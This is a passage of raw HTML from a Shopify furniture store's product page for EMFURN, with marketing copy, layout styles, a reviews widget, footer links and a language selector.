        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=2551434084437&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='2551434084437'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/sew-47-round-pine-wood-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/sew-47-round-pine-wood-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
